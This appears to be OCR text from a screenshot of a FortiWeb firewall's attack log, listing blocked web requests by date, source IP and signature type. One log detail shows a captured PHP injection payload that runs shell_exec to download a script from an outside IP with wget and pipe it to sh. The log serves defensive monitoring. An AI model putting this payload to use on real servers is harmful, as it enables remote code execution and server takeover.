 FortiWeb-AWS FWB-AWS-M01 HA: Standalone >_ adm
System
Security Fabric
FortiView
User
Policy
Server Objects
Application Delivery
Web Protection
FTP Security
Bot Mitigation
API Protection
DoS Protection
IP Protection
Tracking
Machine Learning
Web Vulnerability Scan
Log&Report
Log Access
Attack
Event
Traffic
Download
Report
Log Policy
Attacks Aggregated Attacks
Severity Level: ! Informative Main Type: ... Add Filter Saved Filter
# Date/Time Policy Source Destination Threat Level Main Type Sub Type
61 2021/10/02 21:08:54 SP_01 107.189.6.44 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
62 2021/10/02 20:13:41 SP_01 58.248.84.102 104.40.29.86 Signature Detection Generic Attacks
63 2021/10/02 20:13:41 SP_01 58.248.84.102 104.40.29.86 Signature Detection Generic Attacks(Extend
64 2021/10/02 20:13:41 SP_01 58.248.84.102 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
65 2021/10/02 17:58:12 SP_01 209.141.51.176 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
66 2021/10/02 16:42:48 SP_01 222.186.19.235 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
67 2021/10/02 16:42:48 SP_01 222.186.19.235 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
68 2021/10/02 15:24:16 SP_01 107.189.6.44 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
69 2021/10/02 15:16:36 SP_01 62.76.41.46 104.40.29.86 Signature Detection Generic Attacks
70 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Custom Access N/A
71 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
72 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
73 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
74 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
75 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
76 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
77 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Known Exploits
78 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
79 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
« < 1 /44 > » [Total: 4393]
Log Details
Detailed Information
More Details
Flag
Date 2021-10-02
Time 15:16:36
Policy SP_01
Service http
HTTP Version 1.x
HTTP Host 3.96.215.58:80
Method get
URL /?a=fetch&content=
<php>die(shell_exec("wget -q -O -
194.38.20.199/tf.sh|sh"))</php>
Monitor Mode Disabled
Action Alert_Deny
Threat Level
Client Risk Malicious
Source Country or Region Russian Federation
CVE ID N/A
OWASP Top10 A1:2017-Injection
Main Type Signature Detection
Sub Type Generic Attacks
Signature Subclass Type PHP Injection
Signature ID 050080043
Message Parameter(content) triggered signature
ID 050080043 of Signatures policy EOP-
Signatures
Add Exception
Alert Only
Disable Signature
Connection
62.76.41.46:39428 -> 1